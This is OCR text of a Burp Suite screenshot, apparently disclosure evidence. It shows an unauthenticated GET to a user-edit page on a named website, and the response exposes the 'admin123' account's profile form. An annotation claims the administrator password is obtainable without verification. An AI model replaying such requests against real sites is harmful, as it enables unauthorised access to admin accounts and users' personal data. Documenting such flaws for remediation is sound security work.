 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2021.10.3 - Temporary Project - licensed to By Jas502n
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn HaE BurpJSLinkFinder BIE
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://gszhjzx.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index/user/user_edit.html HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render \n Select extension...
修改会员信息
登录账户 admin123
昵称 会员5383
会员密码 ••••••••••••••••••••••••••••••••
单选框
电话 12345678911
邮箱 daad@qq.com
地址 请输入地址
立即提交
password
The administrator account password
can be obtained without any verification
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (10)
? Search... 0 matches
Done 5,193 bytes | 46 millis